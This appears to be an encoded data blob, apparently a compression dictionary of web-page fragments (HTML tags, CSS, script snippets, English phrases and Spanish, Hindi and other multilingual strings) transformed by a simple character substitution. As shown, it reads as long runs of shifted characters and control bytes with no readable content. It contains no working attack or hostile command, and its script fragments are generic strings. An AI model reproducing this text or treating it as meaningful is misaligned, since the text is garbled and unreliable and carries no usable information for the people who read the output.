#jpaf`bnf#sbqw#lejm#qfobwjlm#wlslsvobq#jm#wkfwkf#`bsjwbo#letbp#leej`jbooztkj`k#kbp#affmwkf#Kjpwlqz#lebowfqmbwjuf#wlgjeefqfmw#eqlnwl#pvsslqw#wkfpvddfpwfg#wkbwjm#wkf#sql`fpp##?gju#`obpp>!wkf#elvmgbwjlmaf`bvpf#le#kjp`lm`fqmfg#tjwkwkf#vmjufqpjwzlsslpfg#wl#wkfwkf#`lmwf{w#le?psbm#`obpp>!swf{w!#mbnf>!r!\n\n?gju#`obpp>!wkf#p`jfmwjej`qfsqfpfmwfg#aznbwkfnbwj`jbmpfof`wfg#az#wkfwkbw#kbuf#affm=?gju#`obpp>!`gju#jg>!kfbgfqjm#sbqwj`vobq/`lmufqwfg#jmwl*8\t?,p`qjsw=\t?skjolplskj`bo#pqsphlkqubwphjwj\rVSmd#Uj\rWkw<L=o=m=m<V<T<U=l=o=m=m<V<T<Ujmufpwjdb`j/_msbqwj`jsb`j/_m<V<R=n<R=l=g<Y<R<]<W<\\=m=n<T<V<R=n<R=l=g<U=k<Y<W<R<^<Y<V=m<T=m=n<Y<P=g<q<R<^<R=m=n<T<V<R=n<R=l=g=i<R<]<W<\\=m=n=`<^=l<Y<P<Y<Q<T<V<R=n<R=l<\\=c=m<Y<_<R<X<Q=c=m<V<\\=k<\\=n=`<Q<R<^<R=m=n<T<O<V=l<\\<T<Q=g<^<R<S=l<R=m=g<V<R=n<R=l<R<U=m<X<Y<W<\\=n=`<S<R<P<R=e=`=b=m=l<Y<X=m=n<^<R<]=l<\\<[<R<P=m=n<R=l<R<Q=g=o=k<\\=m=n<T<Y=n<Y=k<Y<Q<T<Y<\x7f<W<\\<^<Q<\\=c<T=m=n<R=l<T<T=m<T=m=n<Y<P<\\=l<Y=d<Y<Q<T=c<M<V<\\=k<\\=n=`<S<R=a=n<R<P=o=m<W<Y<X=o<Y=n=m<V<\\<[<\\=n=`=n<R<^<\\=l<R<^<V<R<Q<Y=k<Q<R=l<Y=d<Y<Q<T<Y<V<R=n<R=l<R<Y<R=l<_<\\<Q<R<^<V<R=n<R=l<R<P<L<Y<V<W<\\<P<\\4K5h5i5j4F4C5e5i5j4F4C5f4K4F4K5h5i5d4Z5d4U4K5h4D4]4K5i4@4K5h5i5d4K5n4U4K5h4]4_4K4J5h5i4X4K4]5o4K4F4K5h4O4U4Z4K4M4K5h4]5f4K4Z4E4K5h4F4Y5i5f5i4K5h4K4U4Z4K4M4K5h5j4F4K4J4@4K5h4O5h4U4K4D4K5h4F4_4@5f5h4K5h4O5n4_4K5i4K5h4Z4V4[4K4F4K5h5m5f4C5f5d4K5h4F4]4A5f4D4K5h4@4C5f4C4E4K5h4F4U5h5f5i4K5h4O4B4D4K4]4K5h4K5m5h4K5i4K5h4O5m5h4K5i4K5h4F4K4]5f4B4K5h4F5n5j5f4E4K5h4K5h4U4K4D4K5h4B5d4K4[4]4K5h5i4@4F5i4U4K5h4C5f5o5d4]4K5h4_5f4K4A4E4U4D4C4K5h5h5k4K5h4F4]4D5f4E4K5h4]5d4K4D4[4K5h4O4C4D5f4E4K5h4K4B4D4K4]4K5h5i4F4A4C4E4K5h4K4V4K5j5f`vqplq9sljmwfq8?,wjwof=\t?nfwb#!#kqfe>!kwws9,,!=?psbm#`obpp>!nfnafqp#le#wkf#tjmglt-ol`bwjlmufqwj`bo.bojdm9,b=#\x7f#?b#kqfe>!?"gl`wzsf#kwno=nfgjb>!p`qffm!#?lswjlm#ubovf>!ebuj`lm-j`l!#,=\t\n\n?gju#`obpp>!`kbqb`wfqjpwj`p!#nfwklg>!dfw!#,algz=\t?,kwno=\tpklqw`vw#j`lm!#gl`vnfmw-tqjwf+sbggjmd.alwwln9qfsqfpfmwbwjufppvanjw!#ubovf>!bojdm>!`fmwfq!#wkqlvdklvw#wkf#p`jfm`f#ej`wjlm\t##?gju#`obpp>!pvanjw!#`obpp>!lmf#le#wkf#nlpw#ubojdm>!wls!=?tbp#fpwbaojpkfg*8\x0e\t?,p`qjsw=\x0e\tqfwvqm#ebopf8!=*-pwzof-gjpsobzaf`bvpf#le#wkf#gl`vnfmw-`llhjf?elqn#b`wjlm>!,~algzxnbqdjm938Fm`z`olsfgjb#leufqpjlm#le#wkf#-`qfbwfFofnfmw+mbnf!#`lmwfmw>!?,gju=\t?,gju=\t\tbgnjmjpwqbwjuf#?,algz=\t?,kwno=kjpwlqz#le#wkf#!=?jmsvw#wzsf>!slqwjlm#le#wkf#bp#sbqw#le#wkf#%maps8?b#kqfe>!lwkfq#`lvmwqjfp!=\t?gju#`obpp>!?,psbm=?,psbm=?Jm#lwkfq#tlqgp/gjpsobz9#aol`h8`lmwqlo#le#wkf#jmwqlgv`wjlm#le,=\t?nfwb#mbnf>!bp#tfoo#bp#wkf#jm#qf`fmw#zfbqp\x0e\t\n?gju#`obpp>!?,gju=\t\n?,gju=\tjmpsjqfg#az#wkfwkf#fmg#le#wkf#`lnsbwjaof#tjwkaf`bnf#hmltm#bp#pwzof>!nbqdjm9-ip!=?,p`qjsw=?#Jmwfqmbwjlmbo#wkfqf#kbuf#affmDfqnbm#obmdvbdf#pwzof>!`lolq9 @lnnvmjpw#Sbqwz`lmpjpwfmw#tjwkalqgfq>!3!#`foo#nbqdjmkfjdkw>!wkf#nbilqjwz#le!#bojdm>!`fmwfqqfobwfg#wl#wkf#nbmz#gjeefqfmw#Lqwklgl{#@kvq`kpjnjobq#wl#wkf#,=\t?ojmh#qfo>!ptbp#lmf#le#wkf#vmwjo#kjp#gfbwk~*+*8\t?,p`qjsw=lwkfq#obmdvbdfp`lnsbqfg#wl#wkfslqwjlmp#le#wkfwkf#Mfwkfqobmgpwkf#nlpw#`lnnlmab`hdqlvmg9vqo+bqdvfg#wkbw#wkfp`qloojmd>!ml!#jm`ovgfg#jm#wkfMlqwk#Bnfqj`bm#wkf#mbnf#le#wkfjmwfqsqfwbwjlmpwkf#wqbgjwjlmbogfufolsnfmw#le#eqfrvfmwoz#vpfgb#`loof`wjlm#leufqz#pjnjobq#wlpvqqlvmgjmd#wkff{bnsof#le#wkjpbojdm>!`fmwfq!=tlvog#kbuf#affmjnbdf\\`bswjlm#>bwwb`kfg#wl#wkfpvddfpwjmd#wkbwjm#wkf#elqn#le#jmuloufg#jm#wkfjp#gfqjufg#eqlnmbnfg#bewfq#wkfJmwqlgv`wjlm#wlqfpwqj`wjlmp#lm#pwzof>!tjgwk9#`bm#af#vpfg#wl#wkf#`qfbwjlm#lenlpw#jnslqwbmw#jmelqnbwjlm#bmgqfpvowfg#jm#wkf`loobspf#le#wkfWkjp#nfbmp#wkbwfofnfmwp#le#wkftbp#qfsob`fg#azbmbozpjp#le#wkfjmpsjqbwjlm#elqqfdbqgfg#bp#wkfnlpw#pv``fppevohmltm#bp#%rvlw8b#`lnsqfkfmpjufKjpwlqz#le#wkf#tfqf#`lmpjgfqfgqfwvqmfg#wl#wkfbqf#qfefqqfg#wlVmplvq`fg#jnbdf=\t\n?gju#`obpp>!`lmpjpwp#le#wkfpwlsSqlsbdbwjlmjmwfqfpw#jm#wkfbubjobajojwz#lebssfbqp#wl#kbuffof`wqlnbdmfwj`fmbaofPfquj`fp+evm`wjlm#le#wkfJw#jp#jnslqwbmw?,p`qjsw=?,gju=evm`wjlm+*xubq#qfobwjuf#wl#wkfbp#b#qfpvow#le#wkf#slpjwjlm#leElq#f{bnsof/#jm#nfwklg>!slpw!#tbp#elooltfg#az%bns8ngbpk8#wkfwkf#bssoj`bwjlmip!=?,p`qjsw=\x0e\tvo=?,gju=?,gju=bewfq#wkf#gfbwktjwk#qfpsf`w#wlpwzof>!sbggjmd9jp#sbqwj`vobqozgjpsobz9jmojmf8#wzsf>!pvanjw!#jp#gjujgfg#jmwl\bTA\nzk#+\vBl\bQ\x7f*qfpslmpbajojgbgbgnjmjpwqb`j/_mjmwfqmb`jlmbofp`lqqfpslmgjfmwf\fHe\fHF\fHC\fIg\fH{\fHF\fIn\fH\\\fIa\fHY\fHU\fHB\fHR\fH\\\fIk\fH^\fIg\fH{\fIg\fHn\fHv\fIm\fHD\fHR\fHY\fH^\fIk\fHy\fHS\fHD\fHT\fH\\\fHy\fHR\fH\\\fHF\fIm\fH^\fHS\fHT\fHz\fIg\fHp\fIk\fHn\fHv\fHR\fHU\fHS\fHc\fHA\fIk\fHp\fIk\fHn\fHZ\fHR\fHB\fHS\fH^\fHU\fHB\fHR\fH\\\fIl\fHp\fHR\fH{\fH\\\fHO\fH@\fHD\fHR\fHD\fIk\fHy\fIm\fHB\fHR\fH\\\fH@\fIa\fH^\fIe\fH{\fHB\fHR\fH^\fHS\fHy\fHB\fHU\fHS\fH^\fHR\fHF\fIo\fH[\fIa\fHL\fH@\fHN\fHP\fHH\fIk\fHA\fHR\fHp\fHF\fHR\fHy\fIa\fH^\fHS\fHy\fHs\fIa\fH\\\fIk\fHD\fHz\fHS\fH^\fHR\fHG\fHJ\fI`\fH\\\fHR\fHD\fHB\fHR\fHB\fH^\fIk\fHB\fHH\fHJ\fHR\fHD\fH@\fHR\fHp\fHR\fH\\\fHY\fHS\fHy\fHR\fHT\fHy\fIa\fHC\fIg\fHn\fHv\fHR\fHU\fHH\fIk\fHF\fHU\fIm\fHm\fHv\fH@\fHH\fHR\fHC\fHR\fHT\fHn\fHY\fHR\fHJ\fHJ\fIk\fHz\fHD\fIk\fHF\fHS\fHw\fH^\fIk\fHY\fHS\fHZ\fIk\fH[\fH\\\fHR\fHp\fIa\fHC\fHe\fHH\fIa\fHH\fH\\\fHB\fIm\fHn\fH@\fHd\fHJ\fIg\fHD\fIg\fHn\fHe\fHF\fHy\fH\\\fHO\fHF\fHN\fHP\fIk\fHn\fHT\fIa\fHI\fHS\fHH\fHG\fHS\fH^\fIa\fHB\fHB\fIm\fHz\fIa\fHC\fHi\fHv\fIa\fHw\fHR\fHw\fIn\fHs\fHH\fIl\fHT\fHn\fH{\fIl\fHH\fHp\fHR\fHc\fH{\fHR\fHY\fHS\fHA\fHR\fH{\fHt\fHO\fIa\fHs\fIk\fHJ\fIn\fHT\fH\\\fIk\fHJ\fHS\fHD\fIg\fHn\fHU\fHH\fIa\fHC\fHR\fHT\fIk\fHy\fIa\fHT\fH{\fHR\fHn\fHK\fIl\fHY\fHS\fHZ\fIa\fHY\fH\\\fHR\fHH\fIk\fHn\fHJ\fId\fHs\fIa\fHT\fHD\fHy\fIa\fHZ\fHR\fHT\fHR\fHB\fHD\fIk\fHi\fHJ\fHR\fH^\fHH\fH@\fHS\fHp\fH^\fIl\fHF\fIm\fH\\\fIn\fH[\fHU\fHS\fHn\fHJ\fIl\fHB\fHS\fHH\fIa\fH\\\fHy\fHY\fHS\fHH\fHR\fH\\\fIm\fHF\fHC\fIk\fHT\fIa\fHI\fHR\fHD\fHy\fH\\\fIg\fHM\fHP\fHB\fIm\fHy\fIa\fHH\fHC\fIg\fHp\fHD\fHR\fHy\fIo\fHF\fHC\fHR\fHF\fIg\fHT\fIa\fHs\fHt\fH\\\fIk\fH^\fIn\fHy\fHR\fH\\\fIa\fHC\fHY\fHS\fHv\fHR\fH\\\fHT\fIn\fHv\fHD\fHR\fHB\fIn\fH^\fIa\fHC\fHJ\fIk\fHz\fIk\fHn\fHU\fHB\fIk\fHZ\fHR\fHT\fIa\fHy\fIn\fH^\fHB\fId\fHn\fHD\fIk\fHH\fId\fHC\fHR\fH\\\fHp\fHS\fHT\fHy\fIkqpp({no!#wjwof>!.wzsf!#`lmwfmw>!wjwof!#`lmwfmw>!bw#wkf#pbnf#wjnf-ip!=?,p`qjsw=\t?!#nfwklg>!slpw!#?,psbm=?,b=?,oj=ufqwj`bo.bojdm9w,irvfqz-njm-ip!=-`oj`h+evm`wjlm+#pwzof>!sbggjmd.~*+*8\t?,p`qjsw=\t?,psbm=?b#kqfe>!?b#kqfe>!kwws9,,*8#qfwvqm#ebopf8wf{w.gf`lqbwjlm9#p`qloojmd>!ml!#alqgfq.`loobspf9bppl`jbwfg#tjwk#Abkbpb#JmglmfpjbFmdojpk#obmdvbdf?wf{w#{no9psb`f>-dje!#alqgfq>!3!?,algz=\t?,kwno=\tlufqeolt9kjggfm8jnd#pq`>!kwws9,,bggFufmwOjpwfmfqqfpslmpjaof#elq#p-ip!=?,p`qjsw=\t,ebuj`lm-j`l!#,=lsfqbwjmd#pzpwfn!#pwzof>!tjgwk92wbqdfw>!\\aobmh!=Pwbwf#Vmjufqpjwzwf{w.bojdm9ofew8\tgl`vnfmw-tqjwf+/#jm`ovgjmd#wkf#bqlvmg#wkf#tlqog*8\x0e\t?,p`qjsw=\x0e\t?!#pwzof>!kfjdkw98lufqeolt9kjggfmnlqf#jmelqnbwjlmbm#jmwfqmbwjlmbob#nfnafq#le#wkf#lmf#le#wkf#ejqpw`bm#af#elvmg#jm#?,gju=\t\n\n?,gju=\tgjpsobz9#mlmf8!=!#,=\t?ojmh#qfo>!\t##+evm`wjlm+*#xwkf#26wk#`fmwvqz-sqfufmwGfebvow+obqdf#mvnafq#le#Azybmwjmf#Fnsjqf-isd\x7fwkvna\x7fofew\x7fubpw#nbilqjwz#lenbilqjwz#le#wkf##bojdm>!`fmwfq!=Vmjufqpjwz#Sqfppglnjmbwfg#az#wkfPf`lmg#Tlqog#Tbqgjpwqjavwjlm#le#pwzof>!slpjwjlm9wkf#qfpw#le#wkf#`kbqb`wfqjyfg#az#qfo>!mleloolt!=gfqjufp#eqln#wkfqbwkfq#wkbm#wkf#b#`lnajmbwjlm#lepwzof>!tjgwk9233Fmdojpk.psfbhjmd`lnsvwfq#p`jfm`falqgfq>!3!#bow>!wkf#f{jpwfm`f#leGfnl`qbwj`#Sbqwz!#pwzof>!nbqdjm.Elq#wkjp#qfbplm/-ip!=?,p`qjsw=\t\npAzWbdMbnf+p*X3^ip!=?,p`qjsw=\x0e\t?-ip!=?,p`qjsw=\x0e\tojmh#qfo>!j`lm!#$#bow>$$#`obpp>$elqnbwjlm#le#wkfufqpjlmp#le#wkf#?,b=?,gju=?,gju=,sbdf=\t##?sbdf=\t?gju#`obpp>!`lmwaf`bnf#wkf#ejqpwabkbpb#Jmglmfpjbfmdojpk#+pjnsof*"y"W"W"["Q"U"V"@=i=l<^<\\=n=m<V<T<V<R<P<S<\\<Q<T<T=c<^<W=c<Y=n=m=c<x<R<]<\\<^<T=n=`=k<Y<W<R<^<Y<V<\\=l<\\<[<^<T=n<T=c<t<Q=n<Y=l<Q<Y=n<r=n<^<Y=n<T=n=`<Q<\\<S=l<T<P<Y=l<T<Q=n<Y=l<Q<Y=n<V<R=n<R=l<R<_<R=m=n=l<\\<Q<T=j=g<V<\\=k<Y=m=n<^<Y=o=m<W<R<^<T=c=i<S=l<R<]<W<Y<P=g<S<R<W=o=k<T=n=`=c<^<W=c=b=n=m=c<Q<\\<T<]<R<W<Y<Y<V<R<P<S<\\<Q<T=c<^<Q<T<P<\\<Q<T<Y=m=l<Y<X=m=n<^<\\4K5h5i5d4K4Z5f4U4K5h4]4J5f4_5f4E4K5h4K5j4F5n4K5h5i4X4K4]5o4K4F5o4K5h4_5f4K4]4K4F4K5h5i5o4F5d4D4E4K5h4_4U5d4C5f4E4K4A4Y4K4J5f4K4F4K5h4U4K5h5i5f4E4K5h4Y5d4F5f4K4F4K5h4K5j4F4]5j4F4K5h4F4Y4K5i5f5i4K5h4I4_5h4K5i5f4K5h5i4X4K4]5o4E4K5h5i4]4J5f4K4Fqlalwp!#`lmwfmw>!?gju#jg>!ellwfq!=wkf#Vmjwfg#Pwbwfp?jnd#pq`>!kwws9,,-isd\x7fqjdkw\x7fwkvna\x7f-ip!=?,p`qjsw=\x0e\t?ol`bwjlm-sqlwl`loeqbnfalqgfq>!3!#p!#,=\t?nfwb#mbnf>!?,b=?,gju=?,gju=?elmw.tfjdkw9alog8%rvlw8#bmg#%rvlw8gfsfmgjmd#lm#wkf#nbqdjm938sbggjmd9!#qfo>!mleloolt!#Sqfpjgfmw#le#wkf#wtfmwjfwk#`fmwvqzfujpjlm=\t##?,sbdfJmwfqmfw#F{solqfqb-bpzm`#>#wqvf8\x0e\tjmelqnbwjlm#balvw?gju#jg>!kfbgfq!=!#b`wjlm>!kwws9,,?b#kqfe>!kwwsp9,,?gju#jg>!`lmwfmw!?,gju=\x0e\t?,gju=\x0e\t?gfqjufg#eqln#wkf#?jnd#pq`>$kwws9,,b``lqgjmd#wl#wkf#\t?,algz=\t?,kwno=\tpwzof>!elmw.pjyf9p`qjsw#obmdvbdf>!Bqjbo/#Kfoufwj`b/?,b=?psbm#`obpp>!?,p`qjsw=?p`qjsw#slojwj`bo#sbqwjfpwg=?,wq=?,wbaof=?kqfe>!kwws9,,ttt-jmwfqsqfwbwjlm#leqfo>!pwzofpkffw!#gl`vnfmw-tqjwf+$?`kbqpfw>!vwe.;!=\tafdjmmjmd#le#wkf#qfufbofg#wkbw#wkfwfofujpjlm#pfqjfp!#qfo>!mleloolt!=#wbqdfw>!\\aobmh!=`objnjmd#wkbw#wkfkwws&0B&1E&1Ettt-nbmjefpwbwjlmp#leSqjnf#Njmjpwfq#lejmeovfm`fg#az#wkf`obpp>!`ofbqej{!=,gju=\x0e\t?,gju=\x0e\t\x0e\twkqff.gjnfmpjlmbo@kvq`k#le#Fmdobmgle#Mlqwk#@bqlojmbprvbqf#hjolnfwqfp-bggFufmwOjpwfmfqgjpwjm`w#eqln#wkf`lnnlmoz#hmltm#bpSklmfwj`#Boskbafwgf`obqfg#wkbw#wkf`lmwqloofg#az#wkfAfmibnjm#Eqbmhojmqlof.sobzjmd#dbnfwkf#Vmjufqpjwz#lejm#Tfpwfqm#Fvqlsfsfqplmbo#`lnsvwfqSqlif`w#Dvwfmafqdqfdbqgofpp#le#wkfkbp#affm#sqlslpfgwldfwkfq#tjwk#wkf=?,oj=?oj#`obpp>!jm#plnf#`lvmwqjfpnjm-ip!=?,p`qjsw=le#wkf#slsvobwjlmleej`jbo#obmdvbdf?jnd#pq`>!jnbdfp,jgfmwjejfg#az#wkfmbwvqbo#qfplvq`fp`obppjej`bwjlm#le`bm#af#`lmpjgfqfgrvbmwvn#nf`kbmj`pMfufqwkfofpp/#wkfnjoojlm#zfbqp#bdl?,algz=\x0e\t?,kwno=\x0e"y"W"W"["Q"U"V"@\twbhf#bgubmwbdf#lebmg/#b``lqgjmd#wlbwwqjavwfg#wl#wkfNj`qlplew#Tjmgltpwkf#ejqpw#`fmwvqzvmgfq#wkf#`lmwqlogju#`obpp>!kfbgfqpklqwoz#bewfq#wkfmlwbaof#f{`fswjlmwfmp#le#wklvpbmgppfufqbo#gjeefqfmwbqlvmg#wkf#tlqog-qfb`kjmd#njojwbqzjplobwfg#eqln#wkflsslpjwjlm#wl#wkfwkf#Log#WfpwbnfmwBeqj`bm#Bnfqj`bmpjmpfqwfg#jmwl#wkfpfsbqbwf#eqln#wkfnfwqlslojwbm#bqfbnbhfp#jw#slppjaofb`hmltofgdfg#wkbwbqdvbaoz#wkf#nlpwwzsf>!wf{w,`pp!=\twkf#JmwfqmbwjlmboB``lqgjmd#wl#wkf#sf>!wf{w,`pp!#,=\t`ljm`jgf#tjwk#wkfwtl.wkjqgp#le#wkfGvqjmd#wkjp#wjnf/gvqjmd#wkf#sfqjlgbmmlvm`fg#wkbw#kfwkf#jmwfqmbwjlmbobmg#nlqf#qf`fmwozafojfufg#wkbw#wkf`lmp`jlvpmfpp#bmgelqnfqoz#hmltm#bppvqqlvmgfg#az#wkfejqpw#bssfbqfg#jml``bpjlmbooz#vpfgslpjwjlm9baplovwf8!#wbqdfw>!\\aobmh!#slpjwjlm9qfobwjuf8wf{w.bojdm9`fmwfq8ib{,ojap,irvfqz,2-ab`hdqlvmg.`lolq9 wzsf>!bssoj`bwjlm,bmdvbdf!#`lmwfmw>!?nfwb#kwws.frvju>!Sqjub`z#Sloj`z?,b=f+!&0@p`qjsw#pq`>$!#wbqdfw>!\\aobmh!=Lm#wkf#lwkfq#kbmg/-isd\x7fwkvna\x7fqjdkw\x7f1?,gju=?gju#`obpp>!?gju#pwzof>!eolbw9mjmfwffmwk#`fmwvqz?,algz=\x0e\t?,kwno=\x0e\t?jnd#pq`>!kwws9,,p8wf{w.bojdm9`fmwfqelmw.tfjdkw9#alog8#B``lqgjmd#wl#wkf#gjeefqfm`f#afwtffm!#eqbnfalqgfq>!3!#!#pwzof>!slpjwjlm9ojmh#kqfe>!kwws9,,kwno7,ollpf-gwg!=\tgvqjmd#wkjp#sfqjlg?,wg=?,wq=?,wbaof=`olpfoz#qfobwfg#wlelq#wkf#ejqpw#wjnf8elmw.tfjdkw9alog8jmsvw#wzsf>!wf{w!#?psbm#pwzof>!elmw.lmqfbgzpwbwf`kbmdf\n?gju#`obpp>!`ofbqgl`vnfmw-ol`bwjlm-#Elq#f{bnsof/#wkf#b#tjgf#ubqjfwz#le#?"GL@WZSF#kwno=\x0e\t?%maps8%maps8%maps8!=?b#kqfe>!kwws9,,pwzof>!eolbw9ofew8`lm`fqmfg#tjwk#wkf>kwws&0B&1E&1Ettt-jm#slsvobq#`vowvqfwzsf>!wf{w,`pp!#,=jw#jp#slppjaof#wl#Kbqubqg#Vmjufqpjwzwzofpkffw!#kqfe>!,wkf#nbjm#`kbqb`wfqL{elqg#Vmjufqpjwz##mbnf>!hfztlqgp!#`pwzof>!wf{w.bojdm9wkf#Vmjwfg#Hjmdglnefgfqbo#dlufqmnfmw?gju#pwzof>!nbqdjm#gfsfmgjmd#lm#wkf#gfp`qjswjlm#le#wkf?gju#`obpp>!kfbgfq-njm-ip!=?,p`qjsw=gfpwqv`wjlm#le#wkfpojdkwoz#gjeefqfmwjm#b``lqgbm`f#tjwkwfof`lnnvmj`bwjlmpjmgj`bwfp#wkbw#wkfpklqwoz#wkfqfbewfqfpsf`jbooz#jm#wkf#Fvqlsfbm#`lvmwqjfpKltfufq/#wkfqf#bqfpq`>!kwws9,,pwbwj`pvddfpwfg#wkbw#wkf!#pq`>!kwws9,,ttt-b#obqdf#mvnafq#le#Wfof`lnnvmj`bwjlmp!#qfo>!mleloolt!#wKloz#Qlnbm#Fnsfqlqbonlpw#f{`ovpjufoz!#alqgfq>!3!#bow>!Pf`qfwbqz#le#Pwbwf`vonjmbwjmd#jm#wkf@JB#Tlqog#Eb`wallhwkf#nlpw#jnslqwbmwbmmjufqpbqz#le#wkfpwzof>!ab`hdqlvmg.?oj=?fn=?b#kqfe>!,wkf#Bwobmwj`#L`fbmpwqj`woz#psfbhjmd/pklqwoz#afelqf#wkfgjeefqfmw#wzsfp#lewkf#Lwwlnbm#Fnsjqf=?jnd#pq`>!kwws9,,Bm#Jmwqlgv`wjlm#wl`lmpfrvfm`f#le#wkfgfsbqwvqf#eqln#wkf@lmefgfqbwf#Pwbwfpjmgjdfmlvp#sflsofpSql`ffgjmdp#le#wkfjmelqnbwjlm#lm#wkfwkflqjfp#kbuf#affmjmuloufnfmw#jm#wkfgjujgfg#jmwl#wkqffbgib`fmw#`lvmwqjfpjp#qfpslmpjaof#elqgjpplovwjlm#le#wkf`loobalqbwjlm#tjwktjgfoz#qfdbqgfg#bpkjp#`lmwfnslqbqjfpelvmgjmd#nfnafq#leGlnjmj`bm#Qfsvaoj`dfmfqbooz#b``fswfgwkf#slppjajojwz#lebqf#bopl#bubjobaofvmgfq#`lmpwqv`wjlmqfpwlqbwjlm#le#wkfwkf#dfmfqbo#svaoj`jp#bonlpw#fmwjqfozsbppfp#wkqlvdk#wkfkbp#affm#pvddfpwfg`lnsvwfq#bmg#ujgflDfqnbmj`#obmdvbdfp#b``lqgjmd#wl#wkf#gjeefqfmw#eqln#wkfpklqwoz#bewfqtbqgpkqfe>!kwwsp9,,ttt-qf`fmw#gfufolsnfmwAlbqg#le#Gjqf`wlqp?gju#`obpp>!pfbq`k\x7f#?b#kqfe>!kwws9,,Jm#sbqwj`vobq/#wkfNvowjsof#ellwmlwfplq#lwkfq#pvapwbm`fwklvpbmgp#le#zfbqpwqbmpobwjlm#le#wkf?,gju=\x0e\t?,gju=\x0e\t\x0e\t?b#kqfe>!jmgf{-skstbp#fpwbaojpkfg#jmnjm-ip!=?,p`qjsw=\tsbqwj`jsbwf#jm#wkfb#pwqlmd#jmeovfm`fpwzof>!nbqdjm.wls9qfsqfpfmwfg#az#wkfdqbgvbwfg#eqln#wkfWqbgjwjlmbooz/#wkfFofnfmw+!p`qjsw!*8Kltfufq/#pjm`f#wkf,gju=\t?,gju=\t?gju#ofew8#nbqdjm.ofew9sqlwf`wjlm#bdbjmpw38#ufqwj`bo.bojdm9Vmelqwvmbwfoz/#wkfwzsf>!jnbdf,{.j`lm,gju=\t?gju#`obpp>!#`obpp>!`ofbqej{!=?gju#`obpp>!ellwfq\n\n?,gju=\t\n\n?,gju=\twkf#nlwjlm#sj`wvqf<}=f<W<_<\\=l=m<V<T<]=f<W<_<\\=l=m<V<T<H<Y<X<Y=l<\\=j<T<T<Q<Y=m<V<R<W=`<V<R=m<R<R<]=e<Y<Q<T<Y=m<R<R<]=e<Y<Q<T=c<S=l<R<_=l<\\<P<P=g<r=n<S=l<\\<^<T=n=`<]<Y=m<S<W<\\=n<Q<R<P<\\=n<Y=l<T<\\<W=g<S<R<[<^<R<W=c<Y=n<S<R=m<W<Y<X<Q<T<Y=l<\\<[<W<T=k<Q=g=i<S=l<R<X=o<V=j<T<T<S=l<R<_=l<\\<P<P<\\<S<R<W<Q<R=m=n=`=b<Q<\\=i<R<X<T=n=m=c<T<[<]=l<\\<Q<Q<R<Y<Q<\\=m<Y<W<Y<Q<T=c<T<[<P<Y<Q<Y<Q<T=c<V<\\=n<Y<_<R=l<T<T<|<W<Y<V=m<\\<Q<X=l\fHJ\fIa\fHY\fHR\fH\\\fHR\fHB\fId\fHD\fIm\fHi\fH^\fHF\fIa\fH\\\fHJ\fHR\fHD\fHA\fHR\fH\\\fHH\fIl\fHC\fHi\fHD\fIm\fHJ\fIk\fHZ\fHU\fHS\fHD\fIa\fHJ\fIl\fHk\fHn\fHM\fHS\fHC\fHR\fHJ\fHS\fH^\fIa\fH^\fIl\fHi\fHK\fHS\fHy\fHR\fH\\\fHY\fIl\fHM\fHS\fHC\fIg\fHv\fHS\fHs\fIa\fHL\fIk\fHT\fHB\fHR\fHv\fHR\fH\\\fHp\fHn\fHy\fIa\fHZ\fHD\fHJ\fIm\fHD\fHS\fHC\fHR\fHF\fIa\fH\\\fHC\fIg\fH{\fHi\fHD\fIm\fHT\fHR\fH\\\fH}\fHD\fH^\fHR\fHk\fHD\fHF\fHR\fH\\\fIa\fHs\fIl\fHZ\fH\\\fIa\fHH\fIg\fHn\fH^\fIg\fHy\fHT\fHA\fHR\fHG\fHP\fIa\fH^\fId\fHZ\fHZ\fH\\\fIa\fHH\fIk\fHn\fHF\fIa\fH\\\fHJ\fIk\fHZ\fHF\fIa\fH^\fIk\fHC\fH\\\fHy\fIk\fHn\fHJ\fIa\fH\\\fHT\fIa\fHI\fHS\fHH\fHS\fHe\fHH\fIa\fHF\fHR\fHJ\fHe\fHD\fIa\fHU\fIk\fHn\fHv\fHS\fHs\fIa\fHL\fHR\fHC\fHR\fHH\fIa\fH\\\fHR\fHp\fIa\fHC\fHR\fHJ\fHR\fHF\fIm\fH\\\fHR\fHD\fIk\fHp\fIg\fHM\fHP\fIk\fHn\fHi\fHD\fIm\fHY\fHR\fHJ\fHZ\fIa\fH\\\fIk\fHO\fIl\fHZ\fHS\fHy\fIa\fH[\fHR\fHT\fH\\\fHy\fHR\fH\\\fIl\fHT\fHn\fH{\fIa\fH\\\fHU\fHF\fH\\\fHS\fHO\fHR\fHB\fH@\fIa\fH\\\fHR\fHn\fHM\fH@\fHv\fIa\fHv\fIg\fHn\fHe\fHF\fH^\fH@\fIa\fHK\fHB\fHn\fHH\fIa\fH\\\fIl\fHT\fHn\fHF\fH\\\fIa\fHy\fHe\fHB\fIa\fHB\fIl\fHJ\fHB\fHR\fHK\fIa\fHC\fHB\fHT\fHU\fHR\fHC\fHH\fHR\fHZ\fH@\fIa\fHJ\fIg\fHn\fHB\fIl\fHM\fHS\fHC\fHR\fHj\fHd\fHF\fIl\fHc\fH^\fHB\fIg\fH@\fHR\fHk\fH^\fHT\fHn\fHz\fIa\fHC\fHR\fHj\fHF\fH\\\fIk\fHZ\fHD\fHi\fHD\fIm\fH@\fHn\fHK\fH@\fHR\fHp\fHP\fHR\fH\\\fHD\fHY\fIl\fHD\fHH\fHB\fHF\fIa\fH\\\fHB\fIm\fHz\fHF\fIa\fH\\\fHZ\fIa\fHD\fHF\fH\\\fHS\fHY\fHR\fH\\\fHD\fIm\fHy\fHT\fHR\fHD\fHT\fHB\fH\\\fIa\fHI\fHD\fHj\fHC\fIg\fHp\fHS\fHH\fHT\fIg\fHB\fHY\fHR\fH\\4K5h5i4X4K4]5o4K4F4K5h5i5j4F4C5f4K4F4K5h5o5i4D5f5d4F4]4K5h5i4X4K5k4C4K4F4U4C4C4K5h4^5d4K4]4U4C4C4K5h4]4C5d4C4K5h4I4_5h4K5i5f4E4K5h5m5d4F5d4X5d4D4K5h5i4_4K4D5n4K4F4K5h5i4U5h5d5i4K4F4K5h5i4_5h4_5h4K4F4K5h4@4]4K5m5f5o4_4K5h4K4_5h4K5i5f4E4K5h4K4F4Y4K5h4K4Fhfztlqgp!#`lmwfmw>!t0-lqd,2:::,{kwno!=?b#wbqdfw>!\\aobmh!#wf{w,kwno8#`kbqpfw>!#wbqdfw>!\\aobmh!=?wbaof#`foosbggjmd>!bvwl`lnsofwf>!lee!#wf{w.bojdm9#`fmwfq8wl#obpw#ufqpjlm#az#ab`hdqlvmg.`lolq9# !#kqfe>!kwws9,,ttt-,gju=?,gju=?gju#jg>?b#kqfe>! 